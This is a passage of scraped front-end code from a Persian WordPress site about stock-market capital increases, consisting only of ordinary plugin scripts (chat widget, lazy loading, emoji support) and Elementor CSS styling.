\u0631\u0627 \u0628\u0646\u0648\u06cc\u0633\u06cc\u062f...","chat_welcome_message":"","wp_popup_headline":"","wp_popup_nickname":"","wp_popup_profile":"","wp_popup_head_bg_color":"#4AA485","qr_code_image_url":"","mail_subject":"","channel_account_type":"personal","contact_form_settings":[],"contact_fields":[],"url":"https://www.instagram.com/farshadbehabadi","mobile_target":"_blank","desktop_target":"_blank","target":"_blank","is_agent":0,"agent_data":[],"header_text":"","header_sub_text":"","header_bg_color":"","header_text_color":"","widget_token":"9b95374995","widget_index":"","click_event":"","viber_url":""}]}],"data_analytics_settings":"off","lang":{"whatsapp_label":"\u067e\u06cc\u0627\u0645 \u0648\u0627\u062a\u0633\u0627\u067e","hide_whatsapp_form":"\u067e\u0646\u0647\u0627\u0646 \u06a9\u0631\u062f\u0646 \u0641\u0631\u0645 \u0648\u0627\u062a\u0633\u0627\u067e","emoji_picker":"\u0646\u0645\u0627\u06cc\u0634 \u0627\u06cc\u0645\u0648\u062c\u06cc\u200c\u0647\u0627"},"has_chatway":""};
//# sourceURL=chaty-front-end-js-extra
</script>
<script type="rocketlazyloadscript" defer data-rocket-src="https://moshaverr.com/wp-content/plugins/chaty/js/cht-front-script.min.js?ver=3.5.01759668635" id="chaty-front-end-js"></script>
<script src="https://moshaverr.com/wp-content/plugins/wp-smush-pro/app/assets/js/smush-lazy-load.min.js?ver=3.16.6" id="smush-lazy-load-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-src="https://moshaverr.com/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.31.3" id="elementor-pro-webpack-runtime-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-src="https://moshaverr.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="rocketlazyloadscript" data-rocket-src="https://moshaverr.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="rocketlazyloadscript" id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'rtl' ] } );
//# sourceURL=wp-i18n-js-after
</script>
<script type="rocketlazyloadscript" id="elementor-pro-frontend-js-before">
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/moshaverr.com\/wp-admin\/admin-ajax.php","nonce":"baad2d8c88","urls":{"assets":"https:\/\/moshaverr.com\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/moshaverr.com\/wp-json\/"},"settings":{"lazy_load_background_images":true},"popup":{"hasPopUps":true},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},
"facebook_sdk":{"lang":"fa_IR","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/moshaverr.com\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
//# sourceURL=elementor-pro-frontend-js-before
</script>
<script type="rocketlazyloadscript" data-rocket-src="https://moshaverr.com/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.31.3" id="elementor-pro-frontend-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-src="https://moshaverr.com/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.31.3" id="pro-elements-handlers-js" data-rocket-defer defer></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://moshaverr.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="rocketlazyloadscript" data-rocket-type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://moshaverr.com/wp-includes/js/wp-emoji-loader.min.js
</script>
<script>window.lazyLoadOptions=[{elements_selector:"img[data-lazy-src],.rocket-lazyload,iframe[data-lazy-src]",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,callback_loaded:function(element){if(element.tagName==="IFRAME"&&element.dataset.rocketLazyload=="fitvidscompatible"){if(element.classList.contains("lazyloaded")){if(typeof window.jQuery!="undefined"){if(jQuery.fn.fitVids){jQuery(element).parent().fitVids()}}}}}},{elements_selector:".rocket-lazyload",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,}];window.addEventListener('LazyLoad::Initialized',function(e){var lazyLoadInstance=e.detail.instance;if(window.MutationObserver){var observer=new MutationObserver(function(mutations){var image_count=0;var iframe_count=0;var rocketlazy_count=0;mutations.forEach(function(mutation){for(var i=0;i<mutation.addedNodes.length;i++){if(typeof mutation.addedNodes[i].getElementsByTagName!=='function'){continue}
if(typeof mutation.addedNodes[i].getElementsByClassName!=='function'){continue}
images=mutation.addedNodes[i].getElementsByTagName('img');is_image=mutation.addedNodes[i].tagName=="IMG";iframes=mutation.addedNodes[i].getElementsByTagName('iframe');is_iframe=mutation.addedNodes[i].tagName=="IFRAME";rocket_lazy=mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');image_count+=images.length;iframe_count+=iframes.length;rocketlazy_count+=rocket_lazy.length;if(is_image){image_count+=1}
if(is_iframe){iframe_count+=1}}});if(image_count>0||iframe_count>0||rocketlazy_count>0){lazyLoadInstance.update()}});var b=document.getElementsByTagName("body")[0];var config={childList:!0,subtree:!0};observer.observe(b,config)}},!1)</script><script data-no-minify="1" async src="https://moshaverr.com/wp-content/plugins/wp-rocket/assets/js/lazyload/17.8.3/lazyload.min.js"></script>
<script>var rocket_beacon_data = {"ajax_url":"https:\/\/moshaverr.com\/wp-admin\/admin-ajax.php","nonce":"a9f4299aac","url":"https:\/\/moshaverr.com\/types-of-capital-increase-in-the-iranian-stock-market","is_mobile":false,"width_threshold":1600,"height_threshold":700,"delay":500,"debug":null,"status":{"atf":true,"lrc":true,"preconnect_external_domain":true},"elements":"img, video, picture, p, main, div, li, svg, section, header, span","lrc_threshold":1800,"preconnect_external_domain_elements":["link","script","iframe"],"preconnect_external_domain_exclusions":["static.cloudflareinsights.com","rel=\"profile\"","rel=\"preconnect\"","rel=\"dns-prefetch\"","rel=\"icon\""]}</script><script data-name="wpr-wpr-beacon" src='https://moshaverr.com/wp-content/plugins/wp-rocket/assets/js/wpr-beacon.min.js' async></script><script>(()=>{class RocketElementorPreload{constructor(){this.deviceMode=document.createElement("span"),this.deviceMode.id="elementor-device-mode-wpr",this.deviceMode.setAttribute("class","elementor-screen-only"),document.body.appendChild(this.deviceMode)}t(){let t=getComputedStyle(this.deviceMode,":after").content.replace(/"/g,"");this.animationSettingKeys=this.i(t),document.querySelectorAll(".elementor-invisible[data-settings]").forEach((t=>{const e=t.getBoundingClientRect();if(e.bottom>=0&&e.top<=window.innerHeight)try{this.o(t)}catch(t){}}))}o(t){const e=JSON.parse(t.dataset.settings),i=e.m||e.animation_delay||0,n=e[this.animationSettingKeys.find((t=>e[t]))];if("none"===n)return void t.classList.remove("elementor-invisible");t.classList.remove(n),this.currentAnimation&&t.classList.remove(this.currentAnimation),this.currentAnimation=n;let o=setTimeout((()=>{t.classList.remove("elementor-invisible"),t.classList.add("animated",n),this.l(t,e)}),i);window.addEventListener("rocket-startLoading",(function(){clearTimeout(o)}))}i(t="mobile"){const e=[""];switch(t){case"mobile":e.unshift("_mobile");case"tablet":e.unshift("_tablet");case"desktop":e.unshift("_desktop")}const i=[];return["animation","_animation"].forEach((t=>{e.forEach((e=>{i.push(t+e)}))})),i}l(t,e){this.i().forEach((t=>delete e[t])),t.dataset.settings=JSON.stringify(e)}static run(){const t=new RocketElementorPreload;requestAnimationFrame(t.t.bind(t))}}document.addEventListener("DOMContentLoaded",RocketElementorPreload.run)})();</script></body>
</html>

<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me - Debug: cached@1766939560 -->

--- FILE ---
content_type: text/css
request_url: https://moshaverr.com/wp-content/uploads/elementor/css/post-5.css?ver=1766715017
body_size: 625
content:
.elementor-kit-5{--e-global-color-primary:#F06B20;--e-global-color-secondary:#54595F;--e-global-color-text:#7A7A7A;--e-global-color-accent:#0A1E2C;--e-global-color-e30485c:#252525;--e-global-color-2fb5b0d:#2C3E50;--e-global-color-f719d3f:#FFFFFF;--e-global-color-a8d72c8:#F49657;--e-global-color-4a48d59:#F06B20;--e-global-color-6bc3742:#2A7AAF;--e-global-color-880e7a0:#A84A17;--e-global-color-fc462a3:#D85F1E;--e-global-color-13d7916:#EBF5FB;--e-global-color-c059e19:#1A4C6E;--e-global-color-332ac48:#0A1E2C;--e-global-color-072bf23:#172153;--e-global-color-b7c1c91:#F56F46;--e-global-typography-primary-font-family:"VazirMatnFN";--e-global-typography-primary-font-weight:600;--e-global-typography-secondary-font-family:"VazirFN";--e-global-typography-secondary-font-weight:400;--e-global-typography-text-font-family:"VazirMatnFN";--e-global-typography-text-font-weight:400;--e-global-typography-accent-font-family:"TanhaFN";--e-global-typography-accent-font-weight:500;font-family:"VazirMatnFN";}.elementor-kit-5 button,.elementor-kit-5 input[type="button"],.elementor-kit-5 input[type="submit"],.elementor-kit-5 .elementor-button{background-color:#D85F1E;font-family:"TanhaFN";text-shadow:0px 0px 10px rgba(0,0,0,0.3);color:#F3F3F3;border-radius:10px 10px 10px 10px;}.elementor-kit-5 e-page-transition{background-color:#D85F1E;}.elementor-kit-5 a{font-family:"VazirMatnFN";}.elementor-kit-5 h1{font-family:"VazirMatnFN";}.elementor-kit-5 h2{font-family:"VazirMatnFN";}.elementor-kit-5 h3{font-family:"VazirMatnFN";}.elementor-kit-5 h5{font-family:"VazirMatnFN";}.elementor-kit-5 h6{font-family:"VazirMatnFN";}.elementor-kit-5 img{border-style:none;border-radius:10px 10px 10px 10px;opacity:0.99;}.elementor-kit-5 img:hover{border-radius:10px 10px 10px 10px;opacity:0.94;}.elementor-kit-5 label{font-family:"VazirMatnFN";}.elementor-kit-5 input:not([type="button"]):not([type="submit"]),.elementor-kit-5 textarea,.elementor-kit-5 .elementor-field-textual{font-family:"VazirMatnFN";}.elementor-kit-5 input:focus:not([type="button"]):not([type="submit"]),.elementor-kit-5 textarea:focus,.elementor-kit-5 .elementor-field-textual:focus{color:#F7F7F7;background-color:#D85F1E;}.elementor-section.elementor-section-boxed > .elementor-container{max-width:1400px;}.e-con{--container-max-width:1400px;}.elementor-widget:not(:last-child){--kit-widget-spacing:20px;}.elementor-element{--widgets-spacing:20px 20px;--widgets-spacing-row:20px;--widgets-spacing-column:20px;}{}h1.entry-title{display:var(--page-title-display);}.elementor-lightbox{--lightbox-ui-color-hover:#D85F1E;--lightbox-text-color:#E1E0E0;--lightbox-header-icons-size:3px;}@media(max-width:1024px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:1024px;}.e-con{--container-max-width:1024px;}}@media(max-width:767px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:767px;}.e-con{--container-max-width:767px;}}

--- FILE ---
content_type: text/css
request_url: https://moshaverr.com/wp-content/uploads/elementor/css/post-12690.css?ver=1766715017
body_size: 1152
content:
.elementor-12690 .elementor-element.elementor-element-814bb76{--display:grid;--min-height:0px;--e-con-grid-template-columns:repeat(3, 1fr);--e-con-grid-template-rows:repeat(1, 1fr);--gap:10px 10px;--row-gap:10px;--column-gap:10px;--grid-auto-flow:column;--justify-items:center;--align-items:center;--margin-top:0px;--margin-bottom:10px;--margin-left:0px;--margin-right:0px;--padding-top:0px;--padding-bottom:10px;--padding-left:0px;--padding-right:0px;}.elementor-12690 .elementor-element.elementor-element-814bb76:not(.elementor-motion-effects-element-type-background), .elementor-12690 .elementor-element.elementor-element-814bb76 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-f719d3f );}.elementor-12690 .elementor-element.elementor-element-814bb76.e-con{--align-self:center;--order:-99999 /* order start hack */;--flex-grow:1;--flex-shrink:0;}.elementor-12690 .elementor-element.elementor-element-0bc3b69{--display:flex;--min-height:32px;--flex-direction:row;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--justify-content:center;--align-items:center;--gap:0px 0px;--row-gap:0px;--column-gap:0px;--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-12690 .elementor-element.elementor-element-0bc3b69:not(.elementor-motion-effects-element-type-background), .elementor-12690 .elementor-element.elementor-element-0bc3b69 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-f719d3f );}.elementor-12690 .elementor-element.elementor-element-0bc3b69.e-con{--align-self:center;}.elementor-widget-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family );font-weight:var( --e-global-typography-text-font-weight );}.elementor-12690 .elementor-element.elementor-element-7bbe182{margin:0px 0px calc(var(--kit-widget-spacing, 0px) + 0px) 0px;padding:0px 0px 0px 0px;text-align:center;}.elementor-12690 .elementor-element.elementor-element-7bbe182.elementor-element{--align-self:center;}.elementor-12690 .elementor-element.elementor-element-7bbe182 img{width:56%;border-radius:0px 0px 0px 0px;}.elementor-12690 .elementor-element.elementor-element-bd401e7{--display:flex;--min-height:0vh;--flex-direction:column;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--justify-content:space-around;--align-items:center;--margin-top:0px;--margin-bottom:0px;--margin-left:50px;--margin-right:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-12690 .elementor-element.elementor-element-bd401e7.e-con{--align-self:center;}.elementor-widget-nav-menu .elementor-nav-menu .elementor-item{font-family:var( --e-global-typography-primary-font-family );font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item{color:var( --e-global-color-text );fill:var( --e-global-color-text );}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:hover,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:focus{color:var( --e-global-color-accent );fill:var( --e-global-color-accent );}.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,
					.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:var( --e-global-color-accent );}.elementor-widget-nav-menu .e--pointer-framed .elementor-item:before,
					.elementor-widget-nav-menu .e--pointer-framed .elementor-item:after{border-color:var( --e-global-color-accent );}.elementor-widget-nav-menu{--e-nav-menu-divider-color:var( --e-global-color-text );}.elementor-widget-nav-menu .elementor-nav-menu--dropdown .elementor-item, .elementor-widget-nav-menu .elementor-nav-menu--dropdown  .elementor-sub-item{font-family:var( --e-global-typography-accent-font-family );font-weight:var( --e-global-typography-accent-font-weight );}.elementor-12690 .elementor-element.elementor-element-0e87e14 .elementor-menu-toggle{margin:0 auto;}.elementor-12690 .elementor-element.elementor-element-0e87e14 .elementor-nav-menu .elementor-item{font-family:"Mikhak";font-feature-settings:"numr";font-size:15px;font-weight:700;}.elementor-12690 .elementor-element.elementor-element-0e87e14 .elementor-nav-menu--main .elementor-item{color:var( --e-global-color-a8d72c8 );fill:var( --e-global-color-a8d72c8 );}.elementor-12690 .elementor-element.elementor-element-0e87e14 .elementor-nav-menu--main .elementor-item:hover,
					.elementor-12690 .elementor-element.elementor-element-0e87e14 .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-12690 .elementor-element.elementor-element-0e87e14 .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-12690 .elementor-element.elementor-element-0e87e14 .elementor-nav-menu--main .elementor-item:focus{color:var( --e-global-color-4a48d59 );fill:var( --e-global-color-4a48d59 );}.elementor-12690 .elementor-element.elementor-element-0e87e14 .elementor-nav-menu--main .elementor-item.elementor-item-active{color:var( --e-global-color-2fb5b0d );}.elementor-12690 .elementor-element.elementor-element-0e87e14{--e-nav-menu-divider-content:"";--e-nav-menu-divider-style:solid;--e-nav-menu-divider-width:1px;--e-nav-menu-divider-height:11px;--e-nav-menu-divider-color:var( --e-global-color-text );}.elementor-widget-button .elementor-button{background-color:var( --e-global-color-accent );font-family:var( --e-global-typography-accent-font-family );font-weight:var( --e-global-typography-accent-font-weight );}.elementor-12690 .elementor-element.elementor-element-beb009b .elementor-button-content-wrapper{flex-direction:row-reverse;}.elementor-12690 .elementor-element.elementor-element-566d64b{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;}.elementor-widget-theme-site-logo .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family );font-weight:var( --e-global-typography-text-font-weight );}.elementor-12690 .elementor-element.elementor-element-950f65c .elementor-menu-toggle{margin:0 auto;}.elementor-theme-builder-content-area{height:400px;}.elementor-location-header:before, .elementor-location-footer:before{content:"";display:table;clear:both;}@media(max-width:1024px){.elementor-12690 .elementor-element.elementor-element-814bb76{--grid-auto-flow:row;}.elementor-12690 .elementor-element.elementor-element-7bbe182{margin:0px 0px calc(var(--kit-widget-spacing, 0px) + 0px) 0px;padding:2px 2px 2px 2px;}.elementor-12690 .elementor-element.elementor-element-7bbe182 img{width:96%;}}@media(min-width:768px){.elementor-12690 .elementor-element.elementor-element-814bb76{--width:100vw;}.elementor-12690 .elementor-element.elementor-element-0bc3b69{--width:55%;}.elementor-12690 .elementor-element.elementor-element-bd401e7{--width:51vw;}}@media(max-width:767px){.elementor-12690 .elementor-element.elementor-element-814bb76{--width:100vw;--min-height:0vh;--e-con-grid-template-columns:repeat(1, 1fr);--e-con-grid-template-rows:repeat(1, 1fr);--gap:0px 0px;--row-gap:0px;--column-gap:0px;--grid-auto-flow:column;--justify-items:start;--align-items:center;--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-12690 .elementor-element.elementor-element-814bb76.e-con{--align-self:center;--order:99999 /* order end hack */;--flex-grow:0;--flex-shrink:1;}.elementor-12690 .elementor-element.elementor-element-0bc3b69{--width:40vw;--min-height:0px;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-12690 .elementor-element.elementor-element-7bbe182{margin:0px 0px calc(var(--kit-widget-spacing, 0px) + 0px) 0px;padding:0px 0px 0px 0px;}.elementor-12690 .elementor-element.elementor-element-bd401e7{--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-12690 .elementor-element.elementor-element-beb009b{margin:0px 0px calc(var(--kit-widget-spacing, 0px) + 0px) 0px;padding:0px 0px 0px 0px;}.elementor-12690 .elementor-element.elementor-element-beb009b .elementor-button{font-size:9px;border-radius:10px 10px 10px 10px;padding:2px 2px 2px 2px;}.elementor-12690 .elementor-element.elementor-element-566d64b{--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-12690 .elementor-element.elementor-element-566d64b.e-con{--align-self:center;}.elementor-12690 .elementor-element.elementor-element-51c3ebb img{width:30%;}}

--- FILE ---
content_type: text/css
request_url: https://moshaverr.com/wp-content/uploads/elementor/css/post-12683.css?ver=1766715017
body_size: 2196
content:
.elementor-12683 .elementor-element.elementor-element-3f1246e0{--display:flex;--overlay-opacity:1;}.elementor-12683 .elementor-element.elementor-element-3f1246e0:not(.elementor-motion-effects-element-type-background), .elementor-12683 .elementor-element.elementor-element-3f1246e0 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-accent );background-position:87% 50%;background-repeat:no-repeat;}.elementor-12683 .elementor-element.elementor-element-3f1246e0::before, .elementor-12683 .elementor-element.elementor-element-3f1246e0 > .elementor-background-video-container::before, .elementor-12683 .elementor-element.elementor-element-3f1246e0 > .e-con-inner > .elementor-background-video-container::before, .elementor-12683 .elementor-element.elementor-element-3f1246e0 > .elementor-background-slideshow::before, .elementor-12683 .elementor-element.elementor-element-3f1246e0 > .e-con-inner > .elementor-background-slideshow::before, .elementor-12683 .elementor-element.elementor-element-3f1246e0 > .elementor-motion-effects-container > .elementor-motion-effects-layer::before{--background-overlay:'';background-position:12% 10%;background-repeat:no-repeat;}.elementor-12683 .elementor-element.elementor-element-710de5ad{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--justify-content:space-between;--gap:1.4rem 1.4rem;--row-gap:1.4rem;--column-gap:1.4rem;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-12683 .elementor-element.elementor-element-145ff5c1{--display:flex;--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--gap:3rem 3rem;--row-gap:3rem;--column-gap:3rem;--padding-top:2.5rem;--padding-bottom:0rem;--padding-left:0rem;--padding-right:0rem;}.elementor-12683 .elementor-element.elementor-element-3a94a57{--display:flex;--gap:1rem 1rem;--row-gap:1rem;--column-gap:1rem;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-12683 .elementor-element.elementor-element-3a94a57.e-con{--flex-grow:0;--flex-shrink:0;}.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family );font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-12683 .elementor-element.elementor-element-18e2d739{width:var( --container-widget-width, 100% );max-width:100%;--container-widget-width:100%;--container-widget-flex-grow:0;text-align:justify;}.elementor-12683 .elementor-element.elementor-element-18e2d739 .elementor-heading-title{font-family:"Mikhak";font-size:19px;font-weight:600;color:#FFFFFF;}.elementor-widget-text-editor{font-family:var( --e-global-typography-text-font-family );font-weight:var( --e-global-typography-text-font-weight );color:var( --e-global-color-text );}.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:var( --e-global-color-primary );}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap, .elementor-widget-text-editor.elementor-drop-cap-view-default .elementor-drop-cap{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-12683 .elementor-element.elementor-element-15027606{text-align:justify;font-family:"Mikhak";font-size:13px;font-weight:400;line-height:1.7rem;color:#FFFFFF;}.elementor-12683 .elementor-element.elementor-element-5e991ec7{text-align:justify;font-family:"Mikhak";font-size:13px;font-weight:400;line-height:1.7rem;color:#FFFFFFD9;}.elementor-12683 .elementor-element.elementor-element-3adda4ba{--display:flex;--gap:1rem 1rem;--row-gap:1rem;--column-gap:1rem;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-12683 .elementor-element.elementor-element-3adda4ba.e-con{--flex-grow:0;--flex-shrink:0;}.elementor-12683 .elementor-element.elementor-element-286c1e9a{width:var( --container-widget-width, 100% );max-width:100%;--container-widget-width:100%;--container-widget-flex-grow:0;}.elementor-12683 .elementor-element.elementor-element-286c1e9a .elementor-heading-title{font-family:"Mikhak";font-feature-settings:"numr";font-size:17px;font-weight:600;color:#FFFFFF;}.elementor-widget-icon-list .elementor-icon-list-item:not(:last-child):after{border-color:var( --e-global-color-text );}.elementor-widget-icon-list .elementor-icon-list-icon i{color:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-icon svg{fill:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-item > .elementor-icon-list-text, .elementor-widget-icon-list .elementor-icon-list-item > a{font-family:var( --e-global-typography-text-font-family );font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-icon-list .elementor-icon-list-text{color:var( --e-global-color-secondary );}.elementor-12683 .elementor-element.elementor-element-4a757d83 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(1rem/2);}.elementor-12683 .elementor-element.elementor-element-4a757d83 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(1rem/2);}.elementor-12683 .elementor-element.elementor-element-4a757d83 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(1rem/2);}.elementor-12683 .elementor-element.elementor-element-4a757d83 .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-1rem/2);}.elementor-12683 .elementor-element.elementor-element-4a757d83 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-1rem/2);}.elementor-12683 .elementor-element.elementor-element-4a757d83 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-12683 .elementor-element.elementor-element-4a757d83 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-12683 .elementor-element.elementor-element-4a757d83{--e-icon-list-icon-size:7px;--e-icon-list-icon-align:center;--e-icon-list-icon-margin:0 calc(var(--e-icon-list-icon-size, 1em) * 0.125);--icon-vertical-align:center;--icon-vertical-offset:0px;}.elementor-12683 .elementor-element.elementor-element-4a757d83 .elementor-icon-list-icon{padding-inline-end:5px;}.elementor-12683 